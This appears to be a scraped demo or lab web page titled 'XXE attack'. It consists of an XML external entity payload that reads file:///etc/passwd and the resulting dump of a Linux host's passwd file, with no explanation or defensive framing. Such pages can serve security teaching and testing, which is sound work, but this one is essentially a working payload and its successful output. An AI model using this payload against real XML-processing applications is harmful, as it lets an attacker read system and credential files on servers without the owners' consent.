 Home contact Search Search
XXE attack
<?xml version="1.0"?>
<!DOCTYPE data [
<!ELEMENT data (#ANY)>
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<data>&file;</data>
Submit Button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false falcon:x:1000:1000:falcon,,,:/home/falcon:/bin/bash